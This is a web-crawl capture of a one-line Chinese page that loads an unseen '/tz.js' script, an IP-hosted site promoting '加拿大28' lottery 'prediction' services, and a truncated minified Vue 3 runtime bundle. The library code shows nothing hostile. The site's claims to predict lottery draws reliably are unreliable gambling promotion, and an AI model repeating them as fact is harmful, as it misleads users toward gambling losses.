

--- FILE ---
content_type: text/html
request_url: http://www.pdgcw.com.cn/product/60/
body_size: 53
content:
<script type='text/javascript' src='/tz.js'></script>

--- FILE ---
content_type: text/html
request_url: https://27.124.31.175/
body_size: 815
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <link rel="icon" type="image/svg+xml" href="./favicon.ico"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <meta name="keywords" content="加拿大28-PC28预测|加拿大28预测|专注研究_加拿大28_官方数据！">
    <meta name="description"
          content="凤凰28预测实时数据挖掘平台【fh28.cc】平台提供专业、可靠的加拿大28游戏实时数据挖掘服务。我们同步最新数据，提供清晰的深度分析和模式识别，算法逻辑完全公开，并承诺所有服务永久免费且稳定运行。"/>
    <title>凤凰28-预测查询网|咪牌结果走势|提前在线预测-走势图分析</title>
  <script type="module" crossorigin src="./assets/index-DlMGXMrA.js"></script>
  <link rel="stylesheet" crossorigin href="./assets/index-COcBAu8f.css">
</head>
<body>
<div id="app"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://27.124.31.175/assets/index-DlMGXMrA.js
body_size: 69556
content:
/**
* @vue/shared v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
/*! #__NO_SIDE_EFFECTS__ */
function e(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const t={},n=[],r=()=>{},o=()=>!1,s=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),i=e=>e.startsWith("onUpdate:"),l=Object.assign,a=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},c=Object.prototype.hasOwnProperty,u=(e,t)=>c.call(e,t),d=Array.isArray,f=e=>"[object Map]"===w(e),p=e=>"[object Set]"===w(e),h=e=>"function"==typeof e,v=e=>"string"==typeof e,g=e=>"symbol"==typeof e,m=e=>null!==e&&"object"==typeof e,y=e=>(m(e)||h(e))&&h(e.then)&&h(e.catch),b=Object.prototype.toString,w=e=>b.call(e),x=e=>"[object Object]"===w(e),_=e=>v(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,S=e(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),k=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},E=/-(\w)/g,O=k(e=>e.replace(E,(e,t)=>t?t.toUpperCase():"")),C=/\B([A-Z])/g,R=k(e=>e.replace(C,"-$1").toLowerCase()),T=k(e=>e.charAt(0).toUpperCase()+e.slice(1)),A=k(e=>e?`on${T(e)}`:""),j=(e,t)=>!Object.is(e,t),P=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},L=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},D=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let B;const N=()=>B||(B="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function F(e){if(d(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=v(r)?$(r):F(r);if(o)for(const e in o)t[e]=o[e]}return t}if(v(e)||m(e))return e}const I=/;(?![^(]*\))/g,M=/:([^]+)/,U=/\/\*[^]*?\*\//g;function $(e){const t={};return e.replace(U,"").split(I).forEach(e=>{if(e){const n=e.split(M);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function V(e){let t="";if(v(e))t=e;else if(d(e))for(let n=0;n<e.length;n++){const r=V(e[n]);r&&(t+=r+" ")}else if(m(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const z=e("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function q(e){return!!e||""===e}const W=e=>!(!e||!0!==e.__v_isRef),H=e=>v(e)?e:null==e?"":d(e)||m(e)&&(e.toString===b||!h(e.toString))?W(e)?H(e.value):JSON.stringify(e,K,2):String(e),K=(e,t)=>W(t)?K(e,t.value):f(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],r)=>(e[X(t,r)+" =>"]=n,e),{})}:p(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>X(e))}:g(t)?X(t):!m(t)||d(t)||x(t)?t:String(t),X=(e,t="")=>{var n;return g(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};
/**
* @vue/reactivity v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let J,G;class Y{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=J,!e&&J&&(this.index=(J.scopes||(J.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=J;try{return J=this,e()}finally{J=t}}}on(){1===++this._on&&(this.prevScope=J,J=this)}off(){this._on>0&&0===--this._on&&(J=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}const Z=new WeakSet;class Q{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,J&&J.active&&J.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,Z.has(this)&&(Z.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||re(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ge(this),ie(this);const e=G,t=fe;G=this,fe=!0;try{return this.fn()}finally{le(this),G=e,fe=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)ue(e);this.deps=this.depsTail=void 0,ge(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?Z.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ae(this)&&this.run()}get dirty(){return ae(this)}}let ee,te,ne=0;function re(e,t=!1){if(e.flags|=8,t)return e.next=te,void(te=e);e.next=ee,ee=e}function oe(){ne++}function se(){if(--ne>0)return;if(te){let e=te;for(te=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;ee;){let n=ee;for(ee=void 0;n;){const r=n.next;if(n.next=void 0,n.flags&=-9,1&n.flags)try{n.trigger()}catch(t){e||(e=t)}n=r}}if(e)throw e}function ie(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function le(e){let t,n=e.depsTail,r=n;for(;r;){const e=r.prevDep;-1===r.version?(r===n&&(n=e),ue(r),de(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=e}e.deps=t,e.depsTail=n}function ae(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ce(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ce(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===me)return;if(e.globalVersion=me,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!ae(e)))return;e.flags|=2;const t=e.dep,n=G,r=fe;G=e,fe=!0;try{ie(e);const n=e.fn(e._value);(0===t.version||j(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(o){throw t.version++,o}finally{G=n,fe=r,le(e),e.flags&=-3}}function ue(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)ue(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function de(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let fe=!0;const pe=[];function he(){pe.push(fe),fe=!1}function ve(){const e=pe.pop();fe=void 0===e||e}function ge(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=G;G=void 0;try{t()}finally{G=e}}}let me=0;class ye{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class be{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!G||!fe||G===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==G)t=this.activeLink=new ye(G,this),G.deps?(t.prevDep=G.depsTail,G.depsTail.nextDep=t,G.depsTail=t):G.deps=G.depsTail=t,we(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=G.depsTail,t.nextDep=void 0,G.depsTail.nextDep=t,G.depsTail=t,G.deps===t&&(G.deps=e)}return t}trigger(e){this.version++,me++,this.notify(e)}notify(e){oe();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{se()}}}function we(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)we(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const xe=new WeakMap,_e=Symbol(""),Se=Symbol(""),ke=Symbol("");function Ee(e,t,n){if(fe&&G){let t=xe.get(e);t||xe.set(e,t=new Map);let r=t.get(n);r||(t.set(n,r=new be),r.map=t,r.key=n),r.track()}}function Oe(e,t,n,r,o,s){const i=xe.get(e);if(!i)return void me++;const l=e=>{e&&e.trigger()};if(oe(),"clear"===t)i.forEach(l);else{const o=d(e),s=o&&_(n);if(o&&"length"===n){const e=Number(r);i.forEach((t,n)=>{("length"===n||n===ke||!g(n)&&n>=e)&&l(t)})}else switch((void 0!==n||i.has(void 0))&&l(i.get(n)),s&&l(i.get(ke)),t){case"add":o?s&&l(i.get("length")):(l(i.get(_e)),f(e)&&l(i.get(Se)));break;case"delete":o||(l(i.get(_e)),f(e)&&l(i.get(Se)));break;case"set":f(e)&&l(i.get(_e))}}se()}function Ce(e){const t=ft(e);return t===e?t:(Ee(t,0,ke),ut(e)?t:t.map(pt))}function Re(e){return Ee(e=ft(e),0,ke),e}const Te={__proto__:null,[Symbol.iterator](){return Ae(this,Symbol.iterator,pt)},concat(...e){return Ce(this).concat(...e.map(e=>d(e)?Ce(e):e))},entries(){return Ae(this,"entries",e=>(e[1]=pt(e[1]),e))},every(e,t){return Pe(this,"every",e,t,void 0,arguments)},filter(e,t){return Pe(this,"filter",e,t,e=>e.map(pt),arguments)},find(e,t){return Pe(this,"find",e,t,pt,arguments)},findIndex(e,t){return Pe(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Pe(this,"findLast",e,t,pt,arguments)},findLastIndex(e,t){return Pe(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Pe(this,"forEach",e,t,void 0,arguments)},includes(...e){return De(this,"includes",e)},indexOf(...e){return De(this,"indexOf",e)},join(e){return Ce(this).join(e)},lastIndexOf(...e){return De(this,"lastIndexOf",e)},map(e,t){return Pe(this,"map",e,t,void 0,arguments)},pop(){return Be(this,"pop")},push(...e){return Be(this,"push",e)},reduce(e,...t){return Le(this,"reduce",e,t)},reduceRight(e,...t){return Le(this,"reduceRight",e,t)},shift(){return Be(this,"shift")},some(e,t){return Pe(this,"some",e,t,void 0,arguments)},splice(...e){return Be(this,"splice",e)},toReversed(){return Ce(this).toReversed()},toSorted(e){return Ce(this).toSorted(e)},toSpliced(...e){return Ce(this).toSpliced(...e)},unshift(...e){return Be(this,"unshift",e)},values(){return Ae(this,"values",pt)}};function Ae(e,t,n){const r=Re(e),o=r[t]();return r===e||ut(e)||(o._next=o.next,o.next=()=>{const e=o._next();return e.value&&(e.value=n(e.value)),e}),o}const je=Array.prototype;function Pe(e,t,n,r,o,s){const i=Re(e),l=i!==e&&!ut(e),a=i[t];if(a!==je[t]){const t=a.apply(e,s);return l?pt(t):t}let c=n;i!==e&&(l?c=function(t,r){return n.call(this,pt(t),r,e)}:n.length>2&&(c=function(t,r){return n.call(this,t,r,e)}));const u=a.call(i,c,r);return l&&o?o(u):u}function Le(e,t,n,r){const o=Re(e);let s=n;return o!==e&&(ut(e)?n.length>3&&(s=function(t,r,o){return n.call(this,t,r,o,e)}):s=function(t,r,o){return n.call(this,t,pt(r),o,e)}),o[t](s,...r)}function De(e,t,n){const r=ft(e);Ee(r,0,ke);const o=r[t](...n);return-1!==o&&!1!==o||!dt(n[0])?o:(n[0]=ft(n[0]),r[t](...n))}function Be(e,t,n=[]){he(),oe();const r=ft(e)[t].apply(e,n);return se(),ve(),r}const Ne=e("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(g));function Ie(e){g(e)||(e=String(e));const t=ft(this);return Ee(t,0,e),t.hasOwnProperty(e)}class Me{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const r=this._isReadonly,o=this._isShallow;if("__v_isReactive"===t)return!r;if("__v_isReadonly"===t)return r;if("__v_isShallow"===t)return o;if("__v_raw"===t)return n===(r?o?nt:tt:o?et:Qe).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const s=d(e);if(!r){let e;if(s&&(e=Te[t]))return e;if("hasOwnProperty"===t)return Ie}const i=Reflect.get(e,t,vt(e)?e:n);return(g(t)?Fe.has(t):Ne(t))?i:(r||Ee(e,0,t),o?i:vt(i)?s&&_(t)?i:i.value:m(i)?r?it(i):ot(i):i)}}class Ue extends Me{constructor(e=!1){super(!1,e)}set(e,t,n,r){let o=e[t];if(!this._isShallow){const t=ct(o);if(ut(n)||ct(n)||(o=ft(o),n=ft(n)),!d(e)&&vt(o)&&!vt(n))return!t&&(o.value=n,!0)}const s=d(e)&&_(t)?Number(t)<e.length:u(e,t),i=Reflect.set(e,t,n,vt(e)?e:r);return e===ft(r)&&(s?j(n,o)&&Oe(e,"set",t,n):Oe(e,"add",t,n)),i}deleteProperty(e,t){const n=u(e,t);e[t];const r=Reflect.deleteProperty(e,t);return r&&n&&Oe(e,"delete",t,void 0),r}has(e,t){const n=Reflect.has(e,t);return g(t)&&Fe.has(t)||Ee(e,0,t),n}ownKeys(e){return Ee(e,0,d(e)?"length":_e),Reflect.ownKeys(e)}}class $e extends Me{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ve=new Ue,ze=new $e,qe=new Ue(!0),We=e=>e,He=e=>Reflect.getPrototypeOf(e);function Ke(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function Xe(e,t){const n={get(n){const r=this.__v_raw,o=ft(r),s=ft(n);e||(j(n,s)&&Ee(o,0,n),Ee(o,0,s));const{has:i}=He(o),l=t?We:e?ht:pt;return i.call(o,n)?l(r.get(n)):i.call(o,s)?l(r.get(s)):void(r!==o&&r.get(n))},get size(){const t=this.__v_raw;return!e&&Ee(ft(t),0,_e),Reflect.get(t,"size",t)},has(t){const n=this.__v_raw,r=ft(n),o=ft(t);return e||(j(t,o)&&Ee(r,0,t),Ee(r,0,o)),t===o?n.has(t):n.has(t)||n.has(o)},forEach(n,r){const o=this,s=o.__v_raw,i=ft(s),l=t?We:e?ht:pt;return!e&&Ee(i,0,_e),s.forEach((e,t)=>n.call(r,l(e),l(t),o))}};l(n,e?{add:Ke("add"),set:Ke("set"),delete:Ke("delete"),clear:Ke("clear")}:{add(e){t||ut(e)||ct(e)||(e=ft(e));const n=ft(this);return He(n).has.call(n,e)||(n.add(e),Oe(n,"add",e,e)),this},set(e,n){t||ut(n)||ct(n)||(n=ft(n));const r=ft(this),{has:o,get:s}=He(r);let i=o.call(r,e);i||(e=ft(e),i=o.call(r,e));const l=s.call(r,e);return r.set(e,n),i?j(n,l)&&Oe(r,"set",e,n):Oe(r,"add",e,n),this},delete(e){const t=ft(this),{has:n,get:r}=He(t);let o=n.call(t,e);o||(e=ft(e),o=n.call(t,e)),r&&r.call(t,e);const s=t.delete(e);return o&&Oe(t,"delete",e,void 0),s},clear(){const e=ft(this),t=0!==e.size,n=e.clear();return t&&Oe(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=function(e,t,n){return function(...r){const o=this.__v_raw,s=ft(o),i=f(s),l="entries"===e||e===Symbol.iterator&&i,a="keys"===e&&i,c=o[e](...r),u=n?We:t?ht:pt;return!t&&Ee(s,0,a?Se:_e),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(r,e,t)}),n}function Je(e,t){const n=Xe(e,t);return(t,r,o)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(u(n,r)&&r in t?n:t,r,o)}const Ge={get:Je(!1,!1)},Ye={get:Je(!1,!0)},Ze={get:Je(!0,!1)},Qe=new WeakMap,et=new WeakMap,tt=new WeakMap,nt=new WeakMap;function rt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>w(e).slice(8,-1))(e))}function ot(e){return ct(e)?e:lt(e,!1,Ve,Ge,Qe)}function st(e){return lt(e,!1,qe,Ye,et)}function it(e){return lt(e,!0,ze,Ze,tt)}function lt(e,t,n,r,o){if(!m(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=rt(e);if(0===s)return e;const i=o.get(e);if(i)return i;const l=new Proxy(e,2===s?r:n);return o.set(e,l),l}function at(e){return ct(e)?at(e.__v_raw):!(!e||!e.__v_isReactive)}function ct(e){return!(!e||!e.__v_isReadonly)}function ut(e){return!(!e||!e.__v_isShallow)}function dt(e){return!!e&&!!e.__v_raw}function ft(e){const t=e&&e.__v_raw;return t?ft(t):e}const pt=e=>m(e)?ot(e):e,ht=e=>m(e)?it(e):e;function vt(e){return!!e&&!0===e.__v_isRef}function gt(e){return mt(e,!1)}function mt(e,t){return vt(e)?e:new yt(e,t)}class yt{constructor(e,t){this.dep=new be,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:ft(e),this._value=t?e:pt(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||ut(e)||ct(e);e=n?e:ft(e),j(e,t)&&(this._rawValue=e,this._value=n?e:pt(e),this.dep.trigger())}}function bt(e){return vt(e)?e.value:e}const wt={get:(e,t,n)=>"__v_raw"===t?e:bt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return vt(o)&&!vt(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function xt(e){return at(e)?e:new Proxy(e,wt)}class _t{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new be(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=me-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags)&&G!==this)return re(this,!0),!0}get value(){const e=this.dep.track();return ce(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const St={},kt=new WeakMap;let Et;function Ot(e,n,o=t){const{immediate:s,deep:i,once:l,scheduler:c,augmentJob:u,call:f}=o,p=e=>i?e:ut(e)||!1===i||0===i?Ct(e,1):Ct(e);let v,g,m,y,b=!1,w=!1;if(vt(e)?(g=()=>e.value,b=ut(e)):at(e)?(g=()=>p(e),b=!0):d(e)?(w=!0,b=e.some(e=>at(e)||ut(e)),g=()=>e.map(e=>vt(e)?e.value:at(e)?p(e):h(e)?f?f(e,2):e():void 0)):g=h(e)?n?f?()=>f(e,2):e:()=>{if(m){he();try{m()}finally{ve()}}const t=Et;Et=v;try{return f?f(e,3,[y]):e(y)}finally{Et=t}}:r,n&&i){const e=g,t=!0===i?1/0:i;g=()=>Ct(e(),t)}const x=J,_=()=>{v.stop(),x&&x.active&&a(x.effects,v)};if(l&&n){const e=n;n=(...t)=>{e(...t),_()}}let S=w?new Array(e.length).fill(St):St;const k=e=>{if(1&v.flags&&(v.dirty||e))if(n){const e=v.run();if(i||b||(w?e.some((e,t)=>j(e,S[t])):j(e,S))){m&&m();const t=Et;Et=v;try{const t=[e,S===St?void 0:w&&S[0]===St?[]:S,y];S=e,f?f(n,3,t):n(...t)}finally{Et=t}}}else v.run()};return u&&u(k),v=new Q(g),v.scheduler=c?()=>c(k,!1):k,y=e=>function(e,t=!1,n=Et){if(n){let t=kt.get(n);t||kt.set(n,t=[]),t.push(e)}}(e,!1,v),m=v.onStop=()=>{const e=kt.get(v);if(e){if(f)f(e,4);else for(const t of e)t();kt.delete(v)}},n?s?k(!0):S=v.run():c?c(k.bind(null,!0),!0):v.run(),_.pause=v.pause.bind(v),_.resume=v.resume.bind(v),_.stop=_,_}function Ct(e,t=1/0,n){if(t<=0||!m(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,vt(e))Ct(e.value,t,n);else if(d(e))for(let r=0;r<e.length;r++)Ct(e[r],t,n);else if(p(e)||f(e))e.forEach(e=>{Ct(e,t,n)});else if(x(e)){for(const r in e)Ct(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Ct(e[r],t,n)}return e}
/**
* @vue/runtime-core v3.5.18
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Rt(e,t,n,r){try{return r?e(...r):e()}catch(o){At(o,t,n)}}function Tt(e,t,n,r){if(h(e)){const o=Rt(e,t,n,r);return o&&y(o)&&o.catch(e=>{At(e,t,n)}),o}if(d(e)){const o=[];for(let s=0;s<e.length;s++)o.push(Tt(e[s],t,n,r));return o}}function At(e,n,r,o=!0){n&&n.vnode;const{errorHandler:s,throwUnhandledErrorInProduction:i}=n&&n.appContext.config||t;if(n){let t=n.parent;const o=n.proxy,i=`https://vuejs.org/error-reference/#runtime-${r}`;for(;t;){const n=t.ec;if(n)for(let t=0;t<n.length;t++)if(!1===n[t](e,o,i))return;t=t.parent}if(s)return he(),Rt(s,null,10,[e,o,i]),void ve()}!function(e,t,n,r=!0,o=!1){if(o)throw e}(e,0,0,o,i)}const jt=[];let Pt=-1;const Lt=[];let Dt=null,Bt=0;const Nt=Promise.resolve();let Ft=null;function It(e){const t=Ft||Nt;return e?t.then(this?e.bind(this):e):t}function Mt(e){if(!(1&e.flags)){const t=zt(e),n=jt[jt.length-1];!n||!(2&e.flags)&&t>=zt(n)?jt.push(e):jt.splice(function(e){let t=Pt+1,n=jt.length;for(;t<n;){const r=t+n>>>1,o=jt[r],s=zt(o);s<e||s===e&&2&o.flags?t=r+1:n=r}return t}(t),0,e),e.flags|=1,Ut()}}function Ut(){Ft||(Ft=Nt.then(qt))}function $t(e,t,n=Pt+1){for(;n<jt.length;n++){const t=jt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;jt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function Vt(e){if(Lt.length){const e=[...new Set(Lt)].sort((e,t)=>zt(e)-zt(t));if(Lt.length=0,Dt)return void Dt.push(...e);for(Dt=e,Bt=0;Bt<Dt.length;Bt++){const e=Dt[Bt];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Dt=null,Bt=0}}const zt=e=>null==e.id?2&e.flags?-1:1/0:e.id;function qt(e){try{for(Pt=0;Pt<jt.length;Pt++){const e=jt[Pt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),Rt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Pt<jt.length;Pt++){const e=jt[Pt];e&&(e.flags&=-2)}Pt=-1,jt.length=0,Vt(),Ft=null,(jt.length||Lt.length)&&qt()}}let Wt=null,Ht=null;function Kt(e){const t=Wt;return Wt=e,Ht=e&&e.type.__scopeId||null,t}function Xt(e,t=Wt,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&Ir(-1);const o=Kt(t);let s;try{s=e(...n)}finally{Kt(o),r._d&&Ir(1)}return s};return r._n=!0,r._c=!0,r._d=!0,r}function Jt(e,n){if(null===Wt)return e;const r=mo(Wt),o=e.dirs||(e.dirs=[]);for(let s=0;s<n.length;s++){let[e,i,l,a=t]=n[s];e&&(h(e)&&(e={mounted:e,updated:e}),e.deep&&Ct(i),o.push({dir:e,instance:r,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function Gt(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const l=o[i];s&&(l.oldValue=s[i].value);let a=l.dir[r];a&&(he(),Tt(a,n,8,[e.el,l,e,t]),ve())}}const Yt=Symbol("_vte");function Zt(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Zt(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}
